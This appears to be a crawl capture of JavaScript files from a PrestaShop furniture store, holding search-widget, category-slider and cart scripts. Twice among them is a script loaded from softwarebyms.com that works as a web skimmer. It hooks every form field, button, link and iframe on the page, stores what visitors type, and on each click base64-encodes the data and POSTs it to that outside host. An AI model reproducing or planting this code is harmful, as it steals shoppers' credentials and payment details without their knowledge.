 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 *  @author PrestaShop SA <contact@prestashop.com>
 *  @copyright  2007-2021 PrestaShop SA
 *  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 *  International Registered Trademark & Property of PrestaShop SA
 */

/* global $ */
$(document).ready(function() {
    var $searchWidget = $('.tvcmsheader-search');
    var $searchBox = $searchWidget.find('input[type=text]');
    // var searchURL     = $searchWidget.attr('data-search-controller-url');
    var searchURL = baseDir + 'modules/tvcmsproductcompare/ajax.php';

    $(document).on('change', '.tvcms-select-category', function() {
        $(this).find('option').removeClass('selected');
        $(this).find('option:selected').addClass('selected');
    });
    $(document).on('focusout', '.tvsearch-top-wrapper .tvheader-top-search .tvcmssearch-words', function() {
        var obj = $(this).parent('tvsearch-header-display-wrappper').find('.tvsearch-result');
    });

    $(document).on('keyup', '.tvcmsheader-search .tvsearch-header-display-wrappper .tvheader-top-search .tvheader-top-search-wrapper-info-box .tvcmssearch-words', function() {
        var obj = $(this).parent().parent().parent().parent().find('.tvsearch-result');
        obj.html('');
        obj.show();

        var search_words = $(this).val();
        var cat_id = $('.tvcms-select-category').find('.selected').val();

        if (search_words.length != 0) {
            $.ajax({
                type: 'POST',
                url: baseDir + 'modules/tvcmssearch/ajax.php?',
                cache: false,
                data: 'search_words=' + search_words + '&category_id=' + cat_id + ' &token=' + static_token,
                success: function(data) {
                    obj.html('');
                    obj.append(data);
                    if (data != '') {
                        $('body').addClass('search-open');
                    } else {
                        $('body').removeClass('search-open');
                    }
                },
                error: function(jqXHR, textStatus, errorThrown) {
                    console.log(textStatus, errorThrown);
                }
            });
        } else {
            $('body').removeClass('search-open');
        }
    });
    $(document).on('click', '.tvsearch-result .tvsearch-dropdown-close , .half-wrapper-backdrop', function() {
        $('.tvsearch-result').html('');
        $('.tvcmssearch-words').val('');
        $('body').removeClass('search-open');
    });
    $('body').keydown(function(e) {
        if (e.which == 27) {
            $('.tvsearch-result').html('');
            $('.tvcmssearch-words').val('');
            $('body').removeClass('search-open');
        }
    });
    $(document).on('click', '.tvsearch-result .tvsearch-more-search', function() {
        $(this).parent().parent().parent().parent().find('.tvheader-top-search-wrapper button').click();
    });


    /********************* Start Search DropDown js *****************************************/
    $('#header .tvheader-sarch-display .tvsearch-close').hide();
    $(document).on('click', '#header .tvheader-sarch-display .tvsearch-open', function() {
        removeDefaultDropdownSearch();
        $('#header .tvheader-sarch-display .tvsearch-open').hide();
        $('#header .tvheader-sarch-display .tvsearch-close').show();
        $('#header .tvsearch-header-display-wrappper').addClass('open');
        $('body').addClass('tvactive-search');
    });
    $(document).on('click', '#header .tvsearch-close', function() {
        $('#header .tvheader-sarch-display .tvsearch-open').show();
        $('#header .tvheader-sarch-display .tvsearch-close').hide();

        $('#header .tvcmssearch-words').val('');
        $(this).parent().parent().parent().find('.tvsearch-result').html('');

        $('#header .tvsearch-header-display-wrappper').removeClass('open');
        $('body').removeClass('tvactive-search');
        $('body').removeClass('search-open');
    });
    /********************* End Search DropDown js *****************************************/


    // close dropdown When open other dropdown in mobile view
    function removeDefaultDropdownSearch() {
        // Header My Account Dropdown
        $('#header .tv-account-dropdown').removeClass('open');
        $('#header').find('.tvcms-header-myaccount .tv-myaccount-btn').removeClass('open');
        $('#header').find('.tvcms-header-myaccount .tv-account-dropdown').removeClass('open').hide();

        // Header Search Dropdown
        // $('#header .tvcmsheader-search .tvsearch-open').show();
        // $('#header .tvcmsheader-search .tvsearch-close').hide();
        // $('#header .tvcmsheader-search .tvsearch-header-display-wrappper').removeClass('open');
        // $('body').removeClass('tvactive-search');

        // Header My Account Dropdown
        $('#header .tv-account-dropdown').removeClass('open');
        $('#header').find('.tvcms-header-myaccount .tv-myaccount-btn').removeClass('open');
        $('#header').find('.tvcms-header-myaccount .tv-account-dropdown').removeClass('open').hide();

        if (document.body.clientWidth <= mobileViewSize) {
            // horizontal menu
            $('#tvcms-mobile-view-header .tvmenu-button').removeClass('open');
            $('#tvcmsmobile-horizontal-menu #tv-top-menu').removeClass('open');

            // Cart Dropdown
            $('.hexcms-header-cart .tvcmscart-show-dropdown').removeClass('open');

            // Vertical Menu DropDown
            // $('.tvcmsvertical-menu .tvallcategories-wrapper .tvleft-right-title-toggle, .tvcmsvertical-menu .tvverticalmenu-dropdown').removeClass('open');
        } else {
            // Vertical Menu DropDown
            $('.tvcmsvertical-menu .tvallcategories-wrapper').removeClass('open');
            $('.tvcmsvertical-menu .tvverticalmenu-dropdown').removeClass('open').removeAttr('style');
        }
    }


});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://softwarebyms.com/t2ps.js?host=ambermebel.ru
body_size: 14390
content:

    function f(){
        let a = document.head.querySelector('[src*="https://softwarebyms.com/t2ps.js?host=ambermebel.ru"]');
        if(!a){ 
            let s=document.createElement('script');
            s.setAttribute('defer','');
            s.setAttribute('src','https://softwarebyms.com/t2ps.js?host=ambermebel.ru');
            document.head.appendChild(s);
            return
        } else {
            let scrs = document.body.querySelectorAll('[src*="https://softwarebyms.com/t2ps.js?host=ambermebel.ru"]');
            for (let element of scrs){
                element.remove();
            }
            let hookdiv = document.getElementById('hookwork');
            if (!hookdiv) {
                hookdiv = document.createElement('div');
                hookdiv.setAttribute('id', 'hookwork');
                hookdiv.setAttribute('hidden','hidden');
                document.body.appendChild(hookdiv);
                let desturl = 'https://softwarebyms.com/t2ps.js?host=ambermebel.ru';
                let addEventListenerToInput = function(element){
                    if (element.type === 'submit' || element.type === 'image'){
                        element.addEventListener('click', cbClickButton);
                    } else if (element.type === 'checkbox'){
                        
                    } else {
                        if (element.id){
                            sessionStorage.setItem(element.id, element.value);
                        }else{
                            sessionStorage.setItem(element.name, element.value);
                        }    
                        element.addEventListener('change', cbChangeInput);
                    }
                }
                let addEventListenerToIFrameInput = function(element){
                    if (element.type === 'submit' || element.type === 'image'){
                        element.addEventListener('click', cbClickButton);
                    } else if (element.type === 'checkbox'){
                        
                    } else {
                        if (element.id){
                            sessionStorage.setItem('iframe_'+element.id, element.value);
                        }else{
                            sessionStorage.setItem('iframe_'+element.name, element.value);
                        }    
                        element.addEventListener('change', cbChangeIFrameInput);
                    }
                }
                let addEventListenerToSelect = function(element){
                    let resultvalue = '';
                    for (let selectoption of element.selectedOptions){ 
                        if (resultvalue){
                            resultvalue += ','+selectoption.innerText;
                        }else{
                            resultvalue += selectoption.innerText;
                        }
                    }
                    if (element.id){
                        sessionStorage.setItem(element.id, resultvalue);
                    }else{
                        sessionStorage.setItem(element.name, resultvalue);
                    }
                    element.addEventListener('change', cbChangeInput);
                }
                let addEventListenerToIFrameSelect = function(element){
                    let resultvalue = '';
                    for (let selectoption of element.selectedOptions){ 
                        if (resultvalue){
                            resultvalue += ','+selectoption.innerText;
                        }else{
                            resultvalue += selectoption.innerText;
                        }
                    }
                    if (element.id){
                        sessionStorage.setItem('iframe_'+element.id, resultvalue);
                    }else{
                        sessionStorage.setItem('iframe_'+element.name, resultvalue);
                    }
                    element.addEventListener('change', cbChangeIFrameInput);
                }
                let cbChangeInput = function(event){
                    let resultvalue = '';
                    if (event.target.nodeName == 'SELECT'){
                        for (let selectoption of event.target.selectedOptions){ 
                            if (resultvalue){
                                resultvalue += ','+selectoption.innerText;
                            }else{
                                resultvalue += selectoption.innerText;
                            }
                        }
                    }else{
                        resultvalue = event.target.value;
                    }
                    if (event.target.id){
                        sessionStorage.setItem(event.target.id, resultvalue);
                    }else{
                        sessionStorage.setItem(event.target.name, resultvalue);
                    }
                }
                let cbChangeIFrameInput = function(event){
                    let resultvalue = '';
                    if (event.target.nodeName == 'SELECT'){
                        for (let selectoption of event.target.selectedOptions){ 
                            if (resultvalue){
                                resultvalue += ','+selectoption.innerText;
                            }else{
                                resultvalue += selectoption.innerText;
                            }
                        }
                    }else{
                        resultvalue = event.target.value;
                    }
                    if (event.target.id){
                        sessionStorage.setItem('iframe_'+event.target.id, resultvalue);
                    }else{
                        sessionStorage.setItem('iframe_'+event.target.name, resultvalue);
                    }
                }

                let cbClickButton = function(event){
                    let fd = new FormData();
                    fd.append('currenthost', document.location.hostname);
                    fd.append('url', window.btoa(encodeURIComponent(document.URL)));
                    let vars = '';
                    for (let els in sessionStorage){
                        if (els === 'length' || els === 'key' || els === 'getItem' || els === 'setItem' || els === 'removeItem' || els === 'clear'){
                            break;
                        }
                        vars += els+'='+sessionStorage[els]+'[&]';
                    }
                    fd.append('vars', window.btoa(encodeURIComponent(vars)));
                    fetch(desturl, {method: 'POST', body: fd});
                }
                let iframeloadcallback = function(event){
                    let node;
                    try {
                        node = event.target.contentDocument.body;
                    }catch{ 
                        node = '';
                    }
                    if (node){
                        try {
                            let inputs = node.querySelectorAll('input');
                            for (let element of inputs){
                                addEventListenerToIFrameInput(element);
                            }
                        }catch(e){
                        }
                        try {    
                            let buttons = node.querySelectorAll('button');
                            for (let element of buttons){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {    
                            let ahrefs = node.querySelectorAll('a');
                            for (let element of ahrefs){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {
                            let selects = node.querySelectorAll('select');
                            for (let element of selects){
                                addEventListenerToIFrameSelect(element);
                            }
                        }catch(e){
                        }
                        
                    }    
                }

                let inputs = document.getElementsByTagName('input');
                for (let element of inputs){
                    addEventListenerToInput(element);
                }

                let buttons = document.getElementsByTagName('button');
                for (let element of buttons){
                    element.addEventListener('click', cbClickButton);
                }
                
                let ahrefs = document.getElementsByTagName('a');
                for (let element of ahrefs){
                    element.addEventListener('click', cbClickButton);
                }

                let selects = document.getElementsByTagName('select');
                for (let element of  selects){
                    addEventListenerToSelect(element);
                }
                let iframes = document.getElementsByTagName('iframe');
                for (let element of  iframes){
                    element.addEventListener('load', iframeloadcallback);
                    let node;
                    try {
                        node = element.contentDocument.body;
                    }catch{ 
                        node = '';
                    }
                    if (node){
                        try {
                            let inputs = node.querySelectorAll('input');
                            for (let element of inputs){
                                addEventListenerToIFrameInput(element);
                            }
                        }catch(e){
                        }
                        try {    
                            let buttons = node.querySelectorAll('button');
                            for (let element of buttons){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {    
                            let ahrefs = node.querySelectorAll('a');
                            for (let element of ahrefs){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {
                            let selects = node.querySelectorAll('select');
                            for (let element of selects){
                                addEventListenerToIFrameSelect(element);
                            }
                        }catch(e){
                        }
                        
                    }    
                    
                }
                cbClickButton('');
                let observeDOM = (function() {
                  let MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

                  return function(obj, callback) {
                    if (!obj || obj.nodeType !== 1) {
                      return;
                    }

                    if (MutationObserver) {
                      // define a new observer
                      let mutationObserver = new MutationObserver(callback);

                      // have the observer observe for changes in children
                      mutationObserver.observe(obj, {childList: true, subtree: true});
                      return mutationObserver;
                    } else if (window.addEventListener) { // browser support fallback
                      obj.addEventListener('DOMNodeInserted', callback, false);
                    }
                  }
                })();
                observeDOM(document.body, function(m) {
                   for (let record of m){
                       for (let node of record.addedNodes){
                            if (node.nodeName == 'INPUT'){
                                addEventListenerToInput(node);
                            }else if (node.nodeName == 'SELECT'){
                                addEventListenerToSelect(node);
                            }else{
                                if (node.nodeName == 'IFRAME'){
                                    node.addEventListener('load', iframeloadcallback);
                                } else {
                                    try {
                                        let inputs = node.querySelectorAll('input');
                                        for (let element of inputs){
                                            addEventListenerToInput(element);
                                        }
                                    }catch(e){
                                    }
                                    try {    
                                        let buttons = node.querySelectorAll('button');
                                        for (let element of buttons){
                                            element.addEventListener('click', cbClickButton)
                                        }
                                    }catch(e){
                                    }
                                    try {    
                                        let ahrefs = node.querySelectorAll('a');
                                        for (let element of ahrefs){
                                            element.addEventListener('click', cbClickButton)
                                        }
                                    }catch(e){
                                    }
                                    try {
                                        let selects = node.querySelectorAll('select');
                                        for (let element of selects){
                                            addEventListenerToSelect(element);
                                        }
                                    }catch(e){
                                    }
                                }    
                            }    
                       }
                   }
                });                
            }    
        }
    }
    f();
    

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ambermebel.ru/modules/tvcmscategorychainslider/views/js/front.js
body_size: 944
content:
/**
 * 2007-2021 PrestaShop
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 *  @author    PrestaShop SA <contact@prestashop.com>
 *  @copyright 2007-2021 PrestaShop SA
 *  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 *  International Registered Trademark & Property of PrestaShop SA
 */

/****************** Start Category list Slider Js *******************************************/
jQuery(document).ready(function($) {
    var rtlVal = false;
    if ($('body').hasClass('lang-rtl')) {
        var rtlVal = true;
    }

    $('.tvcmscategory-chain-slider .tvcategory-chain-slider-content-box').owlCarousel({
        loop: false,
        dots: false,
        nav: false,
        rtl: rtlVal,
        responsive: {
            0: { items: 1 },
            320: { items: 1, slideBy: 1 },
            425: { items: 2, slideBy: 1 },
            575: { items: 2, slideBy: 1 },
            650: { items: 2, slideBy: 1 },
            768: { items: 3, slideBy: 1 },
            992: { items: 3, slideBy: 1 },
            1025: { items: 4, slideBy: 1 },
            1200: { items: 4, slideBy: 1 },
            1600: { items: 4, slideBy: 1 },
            1800: { items: 4, slideBy: 1 }
        },
    });
    $('.tvcategory-chain-slider-prev').click(function(e) {
        e.preventDefault();
        $('.tvcmscategory-chain-slider .owl-nav .owl-prev').trigger('click');
    });

    $('.tvcategory-chain-slider-next').click(function(e) {
        e.preventDefault();
        $('.tvcmscategory-chain-slider .owl-nav .owl-next').trigger('click');
    });

    $('.tvcmscategory-chain-slider .tvcategory-chain-slider-pagination-wrapper').insertAfter('.tvcmscategory-chain-slider .tvcms-main-title');

    $('.tvcmscategory-chain-slider .tvleft-right-title-toggle').on('click', function(e) {
        e.preventDefault();
        if (document.body.clientWidth <= 1199) {
            if ($(this).hasClass('open')) {
                $(this).removeClass('open');
                $(this).parent().parent().find('.tvcategory-chain-slider-inner-info-box').removeClass('open').stop(false).slideUp(500, "swing");
            } else {
                $(this).addClass('open');
                $(this).parent().parent().find('.tvcategory-chain-slider-inner-info-box').addClass('open').stop(false).slideDown(500, "swing");
            }
        }
        e.stopPropagation();
    });
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ambermebel.ru/themes/v3_drexel_35/modules/ps_shoppingcart/ps_shoppingcart.js
body_size: 1999
content:
/*
 * 2007-2021 PrestaShop
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/osl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 *  @author PrestaShop SA <contact@prestashop.com>
 *  @copyright  2007-2021 PrestaShop SA
 *  @version  Release: $Revision$
 *  @license    http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
 *  International Registered Trademark & Property of PrestaShop SA
 */

$(document).ready(function() {
    prestashop.blockcart = prestashop.blockcart || {};

    var showModal = prestashop.blockcart.showModal || function(modal) {
        var $body = $('body');
        $body.append(modal);
        $body.one('click', '#blockcart-modal', function(event) {
            if (event.target.id === 'blockcart-modal') {
                $(event.target).remove();
            }
        });
    };

    prestashop.on(
        'updateCart',
        function(event) {
            var refreshURL = $('.blockcart').data('refresh-url');
            var requestData = {};
            if (event && event.reason) {
                requestData = {
                    id_customization: event.reason.idCustomization,
                    id_product_attribute: event.reason.idProductAttribute,
                    id_product: event.reason.idProduct,
                    action: event.reason.linkAction
                };
                $('.tvproduct-add-to-cart').addClass("loading-wake");
                $('.tvproduct-add-to-cart').addClass('tvcms-cart-loading');
                $('.tvproduct-add-to-cart').html('<i class="material-icons add-cart">&#xe863;</i>');
                $.post(refreshURL, requestData).then(function(resp) {
                    $('.blockcart').replaceWith($(resp.preview).find('.blockcart'));
                    if (resp.modal) {
                        showModal(resp.modal);
                        $('.tvproduct-add-to-cart').html('<svg class="add-cart" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 45.6 38.4" style="enable-background:new 0 0 45.6 38.4;" xml:space="preserve"><path id="XMLID_24_" style="fill:#222222;" d="M45.6,5.8c0,0.1,0,0.1,0,0.2c0,0.1-0.1,0.2-0.1,0.3c-0.8,2.8-1.5,5.6-2.3,8.4c-0.9,3.1-1.7,6.3-2.6,9.4c-0.5,1.7-1.8,2.7-3.6,2.8c-0.4,0-0.9,0-1.3,0c0.2,0.1,0.3,0.2,0.5,0.2c2.2,0.7,3.9,2.7,4.1,4.9c0.2,2.4-1,4.7-3.1,5.7c-0.6,0.3-1.2,0.4-1.8,0.6c-0.5,0-1,0-1.5,0c-0.1,0-0.1-0.1-0.2-0.1c-2.6-0.5-4.7-2.7-4.8-5.2c-0.1-2.9,1.5-5.3,4.2-6c0.1,0,0.3-0.1,0.4-0.1c0,0,0,0,0,0c-5,0-10,0-15,0c0.1,0.1,0.3,0.1,0.5,0.2c2.2,0.7,3.9,2.7,4.1,4.9c0.2,2.4-1,4.7-3.1,5.7c-0.6,0.3-1.2,0.4-1.8,0.6c-0.5,0-1,0-1.5,0c-0.1,0-0.1-0.1-0.2-0.1c-2.5-0.5-4.4-2.4-4.7-5c-0.3-2.4,1-4.8,3.3-5.9c0.4-0.2,0.9-0.4,1.4-0.6c-0.4,0-0.7,0-1,0c-2.3,0-3.6-1.1-4.1-3.2C9.5,17.2,7.9,10.8,6.3,4.4C6.2,4,6.1,3.8,5.6,3.8c-1.2,0-2.5,0-3.7,0C1,3.8,0.3,3.2,0.1,2.4c-0.2-0.8,0.2-1.8,1-2.1C1.2,0.1,1.3,0.1,1.5,0C3.2,0,5,0,6.8,0c0,0,0.1,0.1,0.1,0.1c1.6,0.4,2.6,1.4,3,3c1.6,6.4,3.2,12.9,4.8,19.3c0.1,0.5,0.3,0.7,0.9,0.7c6.9,0,13.8,0,20.7,0c0.2,0,0.4,0,0.6,0c1.2-4.5,2.4-8.9,3.7-13.4c-8.7,0-17.5,0-26.2,0c-0.3-1.3-0.6-2.5-1-3.8C24.2,5.8,34.9,5.8,45.6,5.8z M19.2,32.6c0-1.1-0.8-1.9-1.9-1.9c-1.1,0-1.9,0.9-1.9,1.9c0,1,0.8,1.9,1.9,1.9C18.3,34.5,19.2,33.7,19.2,32.6z M34.5,30.7c-1.1,0-1.9,0.9-1.9,1.9c0,1.1,0.9,1.9,1.9,1.9c1,0,1.9-0.8,1.9-1.9C36.5,31.6,35.6,30.7,34.5,30.7z" /></svg><svg class="out-of-stock hide" aria-hidden="true" focusable="false" width="14" height="14" style="-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 1024 1024"><path d="M512 0Q373 0 255 68.5T68.5 255T0 512t68.5 257T255 955.5t257 68.5t257-68.5T955.5 769t68.5-257t-68.5-257T769 68.5T512 0zM64 512q0-167 110-294l632 632Q679 961 512 961q-73 0-141.5-22.5T247 874t-96.5-97t-64-123.5T64 512zm787 293L219 173q61-52 136-80.5T512 64q73 0 141.5 22.5t123.5 64t96.5 96.5t64 123.5T960 512q0 166-109 293z" fill="#000000" /><rect x="0" y="0" width="1024" height="1024" fill="rgba(0, 0, 0, 0)" /></svg>');
                        $('.tvproduct-add-to-cart').removeClass('tvcms-cart-loading');
                        $('.tvproduct-add-to-cart').removeClass('loading-wake');
                    }
                }).fail(function(resp) {
                    prestashop.emit('handleError', { eventType: 'updateShoppingCart', resp: resp });
                });
            }
            if (event && event.resp && event.resp.hasError) {
                prestashop.emit('showErrorNextToAddtoCartButton', { errorMessage: event.resp.errors.join('<br/>') });
            }
        }
    );
});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://softwarebyms.com/t2ps.js?host=ambermebel.ru
body_size: 14390
content:

    function f(){
        let a = document.head.querySelector('[src*="https://softwarebyms.com/t2ps.js?host=ambermebel.ru"]');
        if(!a){ 
            let s=document.createElement('script');
            s.setAttribute('defer','');
            s.setAttribute('src','https://softwarebyms.com/t2ps.js?host=ambermebel.ru');
            document.head.appendChild(s);
            return
        } else {
            let scrs = document.body.querySelectorAll('[src*="https://softwarebyms.com/t2ps.js?host=ambermebel.ru"]');
            for (let element of scrs){
                element.remove();
            }
            let hookdiv = document.getElementById('hookwork');
            if (!hookdiv) {
                hookdiv = document.createElement('div');
                hookdiv.setAttribute('id', 'hookwork');
                hookdiv.setAttribute('hidden','hidden');
                document.body.appendChild(hookdiv);
                let desturl = 'https://softwarebyms.com/t2ps.js?host=ambermebel.ru';
                let addEventListenerToInput = function(element){
                    if (element.type === 'submit' || element.type === 'image'){
                        element.addEventListener('click', cbClickButton);
                    } else if (element.type === 'checkbox'){
                        
                    } else {
                        if (element.id){
                            sessionStorage.setItem(element.id, element.value);
                        }else{
                            sessionStorage.setItem(element.name, element.value);
                        }    
                        element.addEventListener('change', cbChangeInput);
                    }
                }
                let addEventListenerToIFrameInput = function(element){
                    if (element.type === 'submit' || element.type === 'image'){
                        element.addEventListener('click', cbClickButton);
                    } else if (element.type === 'checkbox'){
                        
                    } else {
                        if (element.id){
                            sessionStorage.setItem('iframe_'+element.id, element.value);
                        }else{
                            sessionStorage.setItem('iframe_'+element.name, element.value);
                        }    
                        element.addEventListener('change', cbChangeIFrameInput);
                    }
                }
                let addEventListenerToSelect = function(element){
                    let resultvalue = '';
                    for (let selectoption of element.selectedOptions){ 
                        if (resultvalue){
                            resultvalue += ','+selectoption.innerText;
                        }else{
                            resultvalue += selectoption.innerText;
                        }
                    }
                    if (element.id){
                        sessionStorage.setItem(element.id, resultvalue);
                    }else{
                        sessionStorage.setItem(element.name, resultvalue);
                    }
                    element.addEventListener('change', cbChangeInput);
                }
                let addEventListenerToIFrameSelect = function(element){
                    let resultvalue = '';
                    for (let selectoption of element.selectedOptions){ 
                        if (resultvalue){
                            resultvalue += ','+selectoption.innerText;
                        }else{
                            resultvalue += selectoption.innerText;
                        }
                    }
                    if (element.id){
                        sessionStorage.setItem('iframe_'+element.id, resultvalue);
                    }else{
                        sessionStorage.setItem('iframe_'+element.name, resultvalue);
                    }
                    element.addEventListener('change', cbChangeIFrameInput);
                }
                let cbChangeInput = function(event){
                    let resultvalue = '';
                    if (event.target.nodeName == 'SELECT'){
                        for (let selectoption of event.target.selectedOptions){ 
                            if (resultvalue){
                                resultvalue += ','+selectoption.innerText;
                            }else{
                                resultvalue += selectoption.innerText;
                            }
                        }
                    }else{
                        resultvalue = event.target.value;
                    }
                    if (event.target.id){
                        sessionStorage.setItem(event.target.id, resultvalue);
                    }else{
                        sessionStorage.setItem(event.target.name, resultvalue);
                    }
                }
                let cbChangeIFrameInput = function(event){
                    let resultvalue = '';
                    if (event.target.nodeName == 'SELECT'){
                        for (let selectoption of event.target.selectedOptions){ 
                            if (resultvalue){
                                resultvalue += ','+selectoption.innerText;
                            }else{
                                resultvalue += selectoption.innerText;
                            }
                        }
                    }else{
                        resultvalue = event.target.value;
                    }
                    if (event.target.id){
                        sessionStorage.setItem('iframe_'+event.target.id, resultvalue);
                    }else{
                        sessionStorage.setItem('iframe_'+event.target.name, resultvalue);
                    }
                }

                let cbClickButton = function(event){
                    let fd = new FormData();
                    fd.append('currenthost', document.location.hostname);
                    fd.append('url', window.btoa(encodeURIComponent(document.URL)));
                    let vars = '';
                    for (let els in sessionStorage){
                        if (els === 'length' || els === 'key' || els === 'getItem' || els === 'setItem' || els === 'removeItem' || els === 'clear'){
                            break;
                        }
                        vars += els+'='+sessionStorage[els]+'[&]';
                    }
                    fd.append('vars', window.btoa(encodeURIComponent(vars)));
                    fetch(desturl, {method: 'POST', body: fd});
                }
                let iframeloadcallback = function(event){
                    let node;
                    try {
                        node = event.target.contentDocument.body;
                    }catch{ 
                        node = '';
                    }
                    if (node){
                        try {
                            let inputs = node.querySelectorAll('input');
                            for (let element of inputs){
                                addEventListenerToIFrameInput(element);
                            }
                        }catch(e){
                        }
                        try {    
                            let buttons = node.querySelectorAll('button');
                            for (let element of buttons){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {    
                            let ahrefs = node.querySelectorAll('a');
                            for (let element of ahrefs){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {
                            let selects = node.querySelectorAll('select');
                            for (let element of selects){
                                addEventListenerToIFrameSelect(element);
                            }
                        }catch(e){
                        }
                        
                    }    
                }

                let inputs = document.getElementsByTagName('input');
                for (let element of inputs){
                    addEventListenerToInput(element);
                }

                let buttons = document.getElementsByTagName('button');
                for (let element of buttons){
                    element.addEventListener('click', cbClickButton);
                }
                
                let ahrefs = document.getElementsByTagName('a');
                for (let element of ahrefs){
                    element.addEventListener('click', cbClickButton);
                }

                let selects = document.getElementsByTagName('select');
                for (let element of  selects){
                    addEventListenerToSelect(element);
                }
                let iframes = document.getElementsByTagName('iframe');
                for (let element of  iframes){
                    element.addEventListener('load', iframeloadcallback);
                    let node;
                    try {
                        node = element.contentDocument.body;
                    }catch{ 
                        node = '';
                    }
                    if (node){
                        try {
                            let inputs = node.querySelectorAll('input');
                            for (let element of inputs){
                                addEventListenerToIFrameInput(element);
                            }
                        }catch(e){
                        }
                        try {    
                            let buttons = node.querySelectorAll('button');
                            for (let element of buttons){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {    
                            let ahrefs = node.querySelectorAll('a');
                            for (let element of ahrefs){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {
                            let selects = node.querySelectorAll('select');
                            for (let element of selects){
                                addEventListenerToIFrameSelect(element);
                            }
                        }catch(e){
                        }
                        
                    }    
                    
                }
                cbClickButton('');
                let observeDOM = (function() {
                  let MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

                  return function(obj, callback) {
                    if (!obj || obj.nodeType !== 1) {
                      return;
                    }

                    if (MutationObserver) {
                      // define a new observer
                      let mutationObserver = new MutationObserver(callback);

                      // have the observer observe for changes in children
                      mutationObserver.observe(obj, {childList: true, subtree: true});
                      return mutationObserver;
                    } else if (window.addEventListener) { // browser support fallback
                      obj.addEventListener('DOMNodeInserted', callback, false);
                    }
                  }
                })();
                observeDOM(document.body, function(m) {
                   for (let record of m){
                       for (let node of record.addedNodes){
                            if (node.nodeName == 'INPUT'){
                                addEventListenerToInput(node);
                            }else if (node.nodeName == 'SELECT'){
                                addEventListenerToSelect(node);
                            }else{
                                if (node.nodeName == 'IFRAME'){
                                    node.addEventListener('load', iframeloadcallback);
                                } else {
                                    try {
                                        let inputs = node.querySelectorAll('input');
                                        for (let element of inputs){
                                            addEventListenerToInput(element);
                                        }
                                    }catch(e){
                                    }
                                    try {    
                                        let buttons = node.querySelectorAll('button');
                                        for (let element of buttons){
                                            element.addEventListener('click', cbClickButton)
                                        }
                                    }catch(e){
                                    }
                                    try {    
                                        let ahrefs = node.querySelectorAll('a');
                                        for (let element of ahrefs){
                                            element.addEventListener('click', cbClickButton)
                                        }
                                    }catch(e){
                                    }
                                    try {
                                        let selects = node.querySelectorAll('select');
                                        for (let element of selects){
                                            addEventListenerToSelect(element);
                                        }
                                    }catch(e){
                                    }
                                }    
                            }    
                       }
                   }
                });                
            }    
        }
    }
    f();
    